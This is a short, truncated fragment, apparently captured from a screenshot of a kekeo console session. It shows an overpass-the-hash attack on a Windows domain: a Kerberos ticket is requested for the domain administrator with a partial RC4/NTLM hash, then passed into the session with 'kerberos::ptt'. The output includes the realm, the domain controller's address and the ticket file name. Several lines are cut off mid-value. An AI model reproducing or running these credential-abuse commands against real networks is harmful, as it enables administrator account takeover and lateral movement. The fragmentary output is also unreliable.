 kekeo(commandline) # tgt::ask /user:fzm\administrator /domain:fz
28a814a052c482797c7422e5c99
Realm        : fzm.cn (fzm)
User         : fzm\administrator (administrator)
CName        : fzm\administrator        [KRB_NT_MS_PRINCIPAL (-1
SName        : krbtgt/fzm.cn    [KRB_NT_SRV_INST (2)]
Need PAC     : Yes
Auth mode    : ENCRYPTION KEY 23 (rc4_hmac_nt      ): abce628a81
2e5c99
[kdc] name: dc2.fzm.cn (auto)
[kdc] addr: 10.1.10.8 (auto)
  > Ticket in file 'TGT_fzm~administrator@FZM.CN_krbtgt~fzm.cn@F
kekeo # kerberos::ptt TGT_fzm~administrator@FZM.CN_krbtgt~fzm.cn
* File: 'TGT_fzm~administrator@FZM.CN_krbtgt~fzm.cn@FZM.CN.kirbi